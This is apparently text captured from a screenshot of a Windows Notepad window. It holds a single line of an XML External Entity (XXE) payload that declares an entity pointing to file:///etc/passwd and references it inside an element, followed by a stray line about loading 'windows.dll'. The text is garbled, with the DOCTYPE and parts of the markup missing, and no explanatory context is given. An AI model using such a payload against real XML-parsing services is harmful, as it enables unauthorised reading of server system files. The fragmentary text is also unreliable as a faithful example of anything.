 *Untitled - Notepad
File Edit Format View Help
LEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
Ln 1, Col 129 100% Windows (CRLF) UTF-8
Loading external lib ... windows.dll